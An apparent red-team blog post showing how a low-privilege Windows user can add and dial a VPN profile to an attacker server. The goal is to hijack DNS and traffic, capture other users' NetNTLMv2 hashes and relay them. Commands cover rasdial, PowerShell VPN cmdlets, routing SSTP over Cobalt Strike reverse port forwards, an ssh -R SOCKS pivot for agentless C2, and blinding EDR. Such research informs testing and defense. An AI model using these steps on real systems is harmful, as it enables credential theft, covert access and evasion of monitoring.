Using Windows VPNs For Low Privilege Network Control
The ability to capture and manipulate network traffic from a Windows system can be leveraged to perform a variety of different attacks. Getting full control of a Windows system’s network traffic is easy if you have physical access to the system or the network, you have Local Administrator privileges, or you have access to an adjacent system on the same subnet to perform active network attacks. However, your options are much more limited if you are stuck with only remote access to a single Windows system with a low privilege user account.
There are well-known approaches to get some level of control as a low privilege user such as LLMNR spoofing or configuring a user proxy. A practical example of this is setting a user proxy to intercept WSUS network traffic and escalate privileges. However, these approaches are dependent on configurations that may not be present in mature environments where LLMNR is disabled and user proxy settings are ignored. This post explores the feasibility of using the built-in Windows VPN functionality as an alternative way to gain network control as a low privilege user.
Proof Of Concept
Windows allows low privilege users to connect to a VPN by configuring a VPN profile. This provides native support for connecting to several VPN types including L2TP, PPTP, SSTP, and IKEv2. When Windows connects to a VPN it will typically create a new PPP adapter and update the routing table with a new default route to send traffic via the VPN. Depending on the protocol used, the remote VPN server has some ability to influence network settings including IP addressing, routes, DNS servers, DHCP servers, etc. There is also some ability to instead define these network settings at the VPN profile level.
Let’s say that we are an attacker who has gained a low privilege foothold on a Windows system. We figure out this is a VDI server where multiple users log in and notice another user adm.susan has an active session on the same box. We can’t find any way to escalate privileges but we want to intercept and manipulate the network traffic of the other users on the system. What if we just setup our own VPN server and connected to it from the compromised system? In theory, this would mean all network traffic from the compromised system is now being routed via an attacker controlled system where we can manipulate it as we see fit. Let’s work through this in practice to see if it actually works.
VPN Server Setup
We start by searching for “how to setup a L2TP/PPTP/SSTP/IKEv2 VPN server” and find some old documentation about setting up a PPTP server on Ubuntu that looks the most trivial to follow. While setting up the PPTP configuration we make sure to include a configuration line like ms-dns 192.168.233.1 to specify DNS servers for clients that connect to us. Now we are ready to go to our Windows system and connect to the VPN.
First let’s take note of the routing table before connecting to the VPN:
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0     192.168.47.2   192.168.47.134     25
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     192.168.47.0    255.255.255.0         On-link    192.168.47.134    281
   192.168.47.134  255.255.255.255         On-link    192.168.47.134    281
   192.168.47.255  255.255.255.255         On-link    192.168.47.134    281
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link    192.168.47.134    281
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link    192.168.47.134    281
Now let’s setup a basic VPN profile and connect to it:

We can see that a new PPP adapter has been created and that the DNS server supplied by the VPN server has been also set:
PPP adapter evilvpn:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : evilvpn
   Physical Address. . . . . . . . . :
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv4 Address. . . . . . . . . . . : 192.168.233.100(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.255
   Default Gateway . . . . . . . . . : 0.0.0.0
   DNS Servers . . . . . . . . . . . : 192.168.233.1
   NetBIOS over Tcpip. . . . . . . . : Enabled
If we check the routing table again, we can see that the metric on the original default route has been increased. We can also see a new default route has been added to send traffic over the VPN and a /32 route for the VPN server (54.184.218.81) has been added:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0     192.168.47.2   192.168.47.134   4250
          0.0.0.0          0.0.0.0         On-link   192.168.233.100     26
    54.184.218.81  255.255.255.255     192.168.47.2   192.168.47.134   4251
        127.0.0.0        255.0.0.0         On-link         127.0.0.1   4556
        127.0.0.1  255.255.255.255         On-link         127.0.0.1   4556
  127.255.255.255  255.255.255.255         On-link         127.0.0.1   4556
     192.168.47.0    255.255.255.0         On-link    192.168.47.134   4506
   192.168.47.134  255.255.255.255         On-link    192.168.47.134   4506
   192.168.47.255  255.255.255.255         On-link    192.168.47.134   4506
  192.168.233.100  255.255.255.255         On-link   192.168.233.100    281
        224.0.0.0        240.0.0.0         On-link         127.0.0.1   4556
        224.0.0.0        240.0.0.0         On-link    192.168.47.134   4506
        224.0.0.0        240.0.0.0         On-link   192.168.233.100     26
  255.255.255.255  255.255.255.255         On-link         127.0.0.1   4556
  255.255.255.255  255.255.255.255         On-link    192.168.47.134   4506
  255.255.255.255  255.255.255.255         On-link   192.168.233.100    281
Back on our VPN server we start dumping incoming traffic and see that we are now getting DNS traffic from the target system:
ubuntu@ip-172-30-5-90:/$ sudo tcpdump -i ppp0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ppp0, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
06:38:16.012945 IP 192.168.233.100.60270 > ip-172-30-5-90.domain: 31926+ A? wpad.test.local. (33)
06:38:16.012981 IP ip-172-30-5-90 > 192.168.233.100: ICMP ip-172-30-5-90 udp port domain unreachable, length 69
06:38:16.156865 IP 192.168.233.100.60270 > ip-172-30-5-90.domain: 31926+ A? wpad.test.local. (33)
06:38:16.156898 IP ip-172-30-5-90 > 192.168.233.100: ICMP ip-172-30-5-90 udp port domain unreachable, length 69
06:38:16.300737 IP 192.168.233.100.60270 > ip-172-30-5-90.domain: 31926+ A? wpad.test.local. (33)
06:38:16.300771 IP ip-172-30-5-90 > 192.168.233.100: ICMP ip-172-30-5-90 udp port domain unreachable, length 69
If we then open Microsoft Edge on the target system we can confirm that general network traffic is being routed to us via the VPN:
ubuntu@ip-172-30-5-90:~$ sudo tcpdump -i ppp0
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ppp0, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
06:39:41.422853 IP 192.168.233.100.64953 > 192.168.233.1.domain: 15793+ A? checkappexec.microsoft.com. (44)
06:39:41.422886 IP 192.168.233.1 > 192.168.233.100: ICMP 192.168.233.1 udp port domain unreachable, length 80
06:39:41.426326 IP 192.168.233.100.50012 > 13.77.61.52.https: Flags [SEW], seq 2625658621, win 65535, options [mss 1360,nop,wscale 8,nop,nop,sackOK], length 0
06:39:41.626433 IP 192.168.233.100.60465 > 192.168.233.1.domain: 45380+ A? nav.smartscreen.microsoft.com. (47)
06:39:41.626467 IP 192.168.233.1 > 192.168.233.100: ICMP 192.168.233.1 udp port domain unreachable, length 83
06:39:41.630331 IP 192.168.233.100.50013 > 13.77.61.52.https: Flags [SEW], seq 3385514966, win 65280, options [mss 1360,nop,wscale 8,nop,nop,sackOK], length 0
06:39:41.715405 IP 192.168.233.100.64058 > 192.168.233.1.domain: 60785+ A? config.edge.skype.com. (39)
06:39:41.715439 IP 192.168.233.1 > 192.168.233.100: ICMP 192.168.233.1 udp port domain unreachable, length 75
06:39:41.718916 IP 192.168.233.100.50014 > 13.107.42.16.https: Flags [SEW], seq 1386759987, win 65280, options [mss 1360,nop,wscale 8,nop,nop,sackOK], length 0
Classic NTLM Shenanigans


At this point we can simply run something like Responder on our VPN server to handle incoming DNS requests from the compromised system. We can just wait patiently for adm.susan to do something like access an HTTP or SMB resource to start capturing incoming NetNTLMv2 authentication:

Alternatively if WPAD is not disabled and we don’t want to wait, we could use Responder to spin up a fake WPAD server and force authentication:

With this level of traffic interception, you can often also capture NetNTLMv2 authentication from the computer account with a bit of luck and depending on the host configuration:

Notably, this can include the classic case of forcing proxy authentication:
In a domain joined environment, there is some potential here for privilege escalation via relaying the computer account to LDAP to setup Resource Based Constrained Delegation (RBCD) or to the HTTP endpoint for Active Directory Certificate Services (ADCS) to get a certificate.
We’ve now verified that we can indeed use a VPN connection as a low privilege user to gain control of network traffic from other users on the same system. We’ve also demonstrated that we can perform the expected NTLM interception attacks that should be possible with this level of network traffic.
Interacting With VPN Profiles
Adding a VPN profile via the graphical interface is fine for a proof of concept. However, for most offensive uses it would be preferable to be able to add and dial a VPN profile in an automated way. The following sections explore some ways to programmatically interact with VPN profiles on Windows.
Phone Book Files
Windows stores VPN profiles in phone book files (.pbk) that use the INI file syntax. There is no escaping phone book files if you want to interact with VPN profiles on Windows. Whenever you click buttons in the graphical interface or when you run PowerShell cmdlets, there is a good chance a phone book file is being edited behind the scenes.
The phone book files containg per-user VPN profiles are stored at:
%AppData%\Microsoft\Network\Connections\Pbk\rasphone.pbk
The easiest way to generate a phone book file is to create a VPN profile using the graphical interface on a system you control. The rasphone.pbk file can then be copied from one system to another and provides a simple way to add a VPN profile to a target system. Note that phone book files do not store VPN credentials and these need to be provided when dialling the VPN connection (at least the first time).
Rasdial
Rasdial is a built-in Windows tool that can be used to dial VPN connections. For example, we can dial an already installed VPN profile (i.e. present in rasphone.pbk) and provide credentials as shown below:
rasdial evilvpn hacker Passw0rd01
Connecting to evilvpn...
Verifying username and password...
Registering your computer on the network...
Successfully connected to evilvpn.
Command completed successfully.
We can use Rasdial to disconnect from all active VPN profiles or a specific named VPN profile:
rasdial /disconnect
rasdial evilvpn /disconnect
Rasdial also allows a specific phone book file to be used which can be used to connect to VPN profile stored outside of the default %AppData% location:
rasdial evilvpn hacker Passw0rd01 /phonebook:C:\Users\User\Desktop\evilvpn.pbk
VPNClient Cmdlets
The VPNClient cmdlets can be used to interact with VPN profiles from PowerShell. For example, we can add a VPN profile with the Add-VpnConnection cmdlet:
Add-VpnConnection -Name "evilvpn" -ServerAddress "example.com" -TunnelType "Pptp"
There doesn’t appear to any built-in cmdlets that allow you to specify credentials or to dial a VPN profile. However, this is indirectly possible from PowerShell via Windows API calls discussed in the following section.
Windows RAS API
Windows has a native API for RAS that provides functions to perform actions like adding a VPN profile, setting VPN credentials, and dialling a VPN profile. This API is likely what you want to use if you are looking to build offensive tools that need to control VPN profiles and connections. There are also various open source projects that interact with this API from managed languages such as .NET, PowerShell, and Python.
VPNv2 CSP
The modern way to deploy VPN profiles to Windows systems is via the VPNv2 configuration service provider (CSP). The VPNv2 CSP allows you to define an XML file that is typically deployed to end user devices using something like Intune. Deployment is also possible via a standalone PowerShell script that interacts with the VPNv2 CSP via WMI.
I might be wrong about this, but unfortunately I don’t think there is any way to use the VPNv2 CSP from a low privilege context to deploy a per-user VPN profile. I won’t go into detail on the VPNv2 CSP in this post, but it might be relevant to you if you are looking at some sort of post-exploitation use case for Windows VPNs from an elevated context.
Fine-Tuning The VPN Profile
In the example at the start of this post we hijacked all traffic from the target system when a new default route was added. This is definitely overkill for most use cases and is likely to end up breaking all sorts of application communication for the duration the VPN is connected. This section discusses some strategies to limit the scope of network traffic to reduce the amount of unnecessary traffic that traverses the VPN connection.
Hijacking DNS Only

The capture of NetNTLMv2 authentication at the start of this post was performed by the VPN server setting a new DNS server on the target system. We then intercepted legitimate DNS requests and relayed HTTP and SMB requests to a listener in the VPN subnet. A default route was added that was sending all of the system’s traffic to us over the VPN, but we actually only cared about DNS requests in this case. Can we remove this default route and still hijack DNS traffic?
The default route behaviour can be disabled by unchecking the Use default gateway on remote network option in the PPP adapter IPv4 and IPv6 settings:
The default gateway configuration is reflected in the phone book file by the following directives:
IpPrioritizeRemote=1
Ipv6PrioritizeRemote=0
If we connect to the VPN now we can see the default route over the VPN has been removed but we still have a route to the VPN subnet at 192.168.233.0/24:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0     192.168.47.2   192.168.47.134     25
    54.184.218.81  255.255.255.255     192.168.47.2   192.168.47.134     26
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     192.168.47.0    255.255.255.0         On-link    192.168.47.134    281
   192.168.47.134  255.255.255.255         On-link    192.168.47.134    281
   192.168.47.255  255.255.255.255         On-link    192.168.47.134    281
    192.168.233.0    255.255.255.0    192.168.233.1  192.168.233.100     26
  192.168.233.100  255.255.255.255         On-link   192.168.233.100    281
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link    192.168.47.134    281
        224.0.0.0        240.0.0.0         On-link   192.168.233.100    281
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link    192.168.47.134    281
  255.255.255.255  255.255.255.255         On-link   192.168.233.100    281
If we launch Responder again we can see that we are still getting DNS requests without the default route:
Interface Metrics & DNS Server Selection

If you do extensive testing on this setup you might find that sometimes that you are only receiving some DNS requests, but not all DNS requests. This is down to how Windows chooses which DNS server to use first which appears to be based on interface metric. On my test system, Windows was assigning an interface metric of 25 to both the Ethernet adapter and the PPP adapter. If we want to try to nudge Windows into preferring the DNS server on the VPN connection we can manually drop the interface metric on the PPP adapter to 1 in the TCP/IP settings:
The metric change sets the following configuration directives in the phone book file:
IpInterfaceMetric=1
Ipv6InterfaceMetric=1
Client-Side DNS Server Configuration
In the examples so far, we have set the DNS server on the server side by changing the configuration of our PPTP server. You can also set the DNS server on client side in the PPP adapter IPv4 and IPv6 settings:

The DNS server settings are reflected in the phone book file as follows:
IpDnsAddress=10.0.0.1
Ipv6DnsAddress=::ffff:10.0.0.1
Adding Specific Routes
If you have removed the default route as discussed above, you might want to now add more specific routes to target a particular system of interest. The easiest way to add a new route to send traffic over the VPN is via the Add-VpnConnectionRoute cmdlet in PowerShell. This cmdlet will modify the VPN profile to include the route which will be added to routing table when the VPN connection is established
For example, if we wanted to specifically capture traffic going towards 8.8.8.8, we could add a route like this:
Add-VpnConnectionRoute -ConnectionName "evilvpn" -DestinationPrefix "8.8.8.8/32"
If we connect to VPN profile we can see that we now have a specific route to 8.8.8.8 via the VPN, while other traffic continues to go via existing default route:
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0     192.168.47.2   192.168.47.134     25
          8.8.8.8  255.255.255.255         On-link   192.168.233.100      2
    54.184.218.81  255.255.255.255     192.168.47.2   192.168.47.134     26
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
     192.168.47.0    255.255.255.0         On-link    192.168.47.134    281
   192.168.47.134  255.255.255.255         On-link    192.168.47.134    281
   192.168.47.255  255.255.255.255         On-link    192.168.47.134    281
    192.168.233.0    255.255.255.0    192.168.233.1  192.168.233.100      2
  192.168.233.100  255.255.255.255         On-link   192.168.233.100    257
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link    192.168.47.134    281
        224.0.0.0        240.0.0.0         On-link   192.168.233.100    257
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link    192.168.47.134    281
  255.255.255.255  255.255.255.255         On-link   192.168.233.100    257
At the phone book level, the route added above looks like this:
NumRoutes=1
Routes=010000000200000020000000080808080000000000000000000000000000000000000000
The Routes value above is a series of hex values representing the route and is explained in this Server Vault question.
Server-Side Route Advertisement
Depending on the VPN protocol you are using, you can also disable the default route and push down specific routes from the server side rather than embedding them in the phone book file. For example, IKEv2 supports advertising routes to connecting clients. This may impact your selection of VPN protocol if this is the preferred approach for your requirements.
Other Options Of Interest
Having fine-grained control over DNS configuration and the routing table is sufficient for the obvious offensive use cases. However, it’s worth noting that VPN profiles have a plethora of other options that may be relevant if you have some niche requirements. Specific options that caught my eye and which might warrant further research include:
- Proxy & WINS Servers - Can be set both client side in the phone book file and pushed from the VPN server
- Custom Dialer DLLs - If you have elevated privileges you can specify a custom DLL to be used when a VPN connection is established
- Trigger Applications - Specify a path to an EXE that when running will automatically connect a VPN profile (see Add-VpnConnectionTriggerApplication and VPN auto-triggered profile options)
Playing Nice With C2
If you’ve been reading along and thinking “this would be annoying to pull off over C2” then this section is for you. The examples shown so far assume you can directly connect to an attacker controlled VPN server from the target system. This is only possible if you are lucky enough to be on a system with direct outbound internet connectivity, or if you have compromised a separate internal system where you can safely setup a VPN server.
In most mature enterprise environments, you are more likely to be stuck on a host with only HTTP traffic allowed outbound via a corporate proxy. You are probably running an implant like Cobalt Strike on the target system and are beaconing C2 out via HTTP to your attack infrastructure. In a real world situation like this, you are stuck trying to tunnel the VPN traffic over a C2 channel. This section works through the practical challenges involved with establishing a VPN connection over C2 as a low privilege user.
Don’t Break Everything
The first thing to consider is making sure that your VPN profile isn’t going to break outbound communication to your C2 server. You almost certainly don’t want a default route configured in the VPN profile, you might not want any routes configured at all if you just want to intercept DNS traffic. You also need to consider the volume of traffic this is potentially going to be going over your C2 channel. We are talking about target traffic encapsulated in a VPN connection encapsulated in a C2 channel here. You really want to limit the amount of intercepted traffic to the absolute minimum and think about the expected volumes you might be dealing with.
The next thing to consider is making sure that your VPN profile doesn’t break communication to any internal systems that will impact functionality for users on the system (including yourself). This means considerations such as if the target system needs to be able to keep talking to Domain Controllers while the VPN connection is established. Depending on the host configuration (i.e. credential caching), it may not possible for you or other users to log in to the target system if you break connectivity to the Domain Controller. This might be somewhat problematic if you break your C2 and you try to log in to the system with a domain account to fix things.
You might also want to have a backup strategy to make sure you can regain access to the target system if you do screw up and break your C2. Generally, a VPN connection won’t impact incoming network traffic into the LAN interface on the target system. This means you can probably regain access via methods such as RDP, SMB, or WMI from another system on the local network if you get stuck and have no other options.
Don’t Get Hacked Back
You are setting up a VPN connection from a compromised target system into the heart of your attack infrastructure. What is the worst outcome if a blue teamer decides to send traffic down the VPN connection and how might you mitigate that? For starters, you probably don’t want the VPN server running on the same server as your C2. Ideally the VPN server should be sitting to the side and have firewalling to only allow the incoming VPN traffic. You should also pay attention to settings like IP forwarding and routing tables so that traffic only goes where you want. In some cases, you will want to allow outbound access from the VPN server to perform things like relaying NTLM traffic back into the environment. In these cases, you might consider something like temporarily adding firewall rules to allow this traffic, then removing the rules after the attack has been completed.
Choosing A VPN Protocol
We’ve been sticking to using PPTP so far because it’s trivial to setup. However, PPTP is probably not the best choice for tunnelling over a C2 channel. Let’s take a quick look at our options:
- PPTP - TCP and GRE
- SSTP - HTTPS over TCP
- L2TP - UDP and IPSec
- IKEv2 - UDP and IPSec
Tunnelling UDP or lower level protocols like GRE and IPSEC over a C2 channel is not very practical. Out of these options, SSTP looks like the most convenient and viable option because we only have to deal with TCP and it only uses a single port. SSTP does come with the downsides of needing a trusted certificate and worse performance because of multiple levels of nested TCP encapsulation (see Why TCP Over TCP Is A Bad Idea).
SSTP was created by Microsoft, and as such is typically deployed on Windows by adding the Remote Access role in Windows Server. Other options for setting up an SSTP server include Azure Point-to-Site VPNs, SoftEther, and the sstp-server Python package. There are also a couple of smaller open source projects in various states including this one in Golang and this one in Java. My personal preference out of these options is the sstp-server Python package as it nicely integrates with pppd and behaves like other VPN servers on Linux.
Before we look at tunnelling SSTP over C2, it’s worth pointing out you might be able to use SSTP directly depending on your use case and target environment. SSTP is close in function and appearance to HTTPS, and if you can get HTTPS traffic outbound from an environment then it might be an option for you. The downside is that SSTP traffic will be easier to detect and block for mature defenders compared to a well designed C2 configuration.
Tunnelling SSTP Over C2
Our basic plan for tunnelling SSTP over C2 involves setting up an internet accessible Cobalt Strike Team Server that will be used to provide HTTP C2 from the target system. We will also setup an SSTP server adjacent to the Team Server that is not internet accessible. This should then let us run a beacon on the target system and use Cobalt Strike to port forward traffic to the SSTP server via a loopback address. The target system can then establish an SSTP connection to the loopback address and send network traffic through to our SSTP server. The SSTP server can then do whatever is necessary to route the traffic to our attack tools.

The Certificate Problem
This is sounding great so far and is a pretty standard reverse port forwarding setup that you might have used with Cobalt Strike before. However, there is one big problem with this setup that may not be immediately obvious. Windows requires SSTP servers to use a trusted certificate and we can’t get a trusted certificate for an IP address like 127.0.0.1. As a low privilege user, we have no way to get a self-signed certificate to be recognised by Windows and I’m not aware of any VPN profile settings that let you disable the certificate verification.
We can get a certificate for a real domain like vpn.example.com no problem, and we can configure our VPN server to use this certificate. However, when we connect to the VPN server using 127.0.0.1 the VPN client checks that the certificate Common Name matches the hostname provided in the VPN profile:

The solution to this problem is to configure a valid DNS record for vpn.example.com that points to 127.0.0.1. This means that the VPN client will perform a DNS lookup for vpn.example.com, resolve it to 127.0.0.1 and connect to the SSTP server, then finally check for and verify a Common Name value of vpn.example.com in the certificate. This has the opsec downside of performing a DNS lookup for an attacker hostname, but I can’t think of any easier way to solve this problem.
Example
Putting it all together, we now have a viable plan for tunnelling SSTP over C2:
- Set up an internet facing Team Server with an adjacent non-internet facing SSTP server
- Get a valid certificate for
vpn.example.comand configure the SSTP server to use it - Configure a DNS record for
vpn.example.compointing to127.0.0.1 - Deploy a beacon on target system to establish C2 back to the Team Server.
- Reverse port forward from the target system’s loopback address (
127.0.0.1:443) to the SSTP server (e.g.rportfwd 443 192.168.100.10 443) - From the target system establish a VPN connection to
vpn.example.comand this will be routed over the Cobalt Strike reverse port forward and on to the SSTP server - We have successfully established an SSTP connection over C2

The diagram below shows the SSTP connection flow over C2:

How Well Does It Work?
Surprisingly, this works reasonably well even with the multiple layers of encapsulation. You definitely won’t be sending any large amount of traffic over this connection, but it is sufficient for most attacks you would want to perform involving hijacking DNS or relaying NTLM. If you have issues with stability of the SSTP connection then definitely make sure you don’t have a default route in the VPN profile. Having a default route that sends all traffic over SSTP over C2 is a bad idea and will quickly drop the VPN connection.
Offensive Use Cases
Using VPNs to perform NTLM capture as shown at the start of this post is a cute trick. However, there are more straight forward options like RemotePotato0 and KrbRelay if forced authentication is your goal. In this section we’ll explore some more practical use cases for VPNs in an offensive context.
Agentless C2
Earlier in the post I alluded to the possibility of getting SSTP traffic directly out of an environment as it not too dissimilar from typical HTTPS traffic. Controls like application aware firewalling, TLS interception, and authenticated web proxies can prevent direct egress of SSTP traffic in some cases. However, it is not uncommon in less mature enterprise environments to be able to simply establish a direct outbound SSTP connection and have it treated the same as typical HTTPS traffic.
If you are able to establish direct outbound SSTP connections from your environment then there are some interesting possibilities for “agentless” C2 that only relies on built-in Windows functionality. VPN connections can be configured to be persistent by setting the profile to connect automatically. You will then have a target system that always tries to establish a VPN connection back to your infrastructure. Once a VPN connection has been established, you could then connect back down through the VPN tunnel using something like RDP or WMI to access the system.
Another possibility is that you could establish an SSH connection from the target host through the VPN tunnel to your infrastructure which you can pivot traffic through. The SSH client in Windows is reasonably up to date and supports the -R option to perform reverse dynamic forwarding. For example, you might use a command like ssh -R 127.0.0.1:8080 user@10.0.0.1 to create a SOCKS server on the target host that can be used from your infrastructure. The combination of SSTP and SSH reverse dynamic forwarding essentially gives you C2 and a SOCKS pivot to the internal environment using nothing but built-in Windows functionality.
Disrupting EDR Communications
We are in a position to disrupt network traffic at the system level, and this consequently means we are in position to also disrupt network traffic between endpoint detection and response (EDR) agents and their servers. It is simple for us to prevent DNS lookups for EDR servers or route traffic to EDR server IP addresses into a black hole. This is similar to approaches such as using a hosts file or firewall rules to disable EDR.
The big advantage of using a VPN to disrupt EDR communications is that this can be done from a low privilege context. If you are unable to escalate privileges and unable to bypass EDR via other means, then using a VPN may be a useful last resort option to silence EDR. However, the downside of using a VPN is that the technique is only as reliable as the VPN connection itself. Any slight hiccups that cause the VPN connection to drop for a few seconds might be enough time for EDR to successfully send alerts through to the real server.
Privileged Processes With Insecure Network Traffic
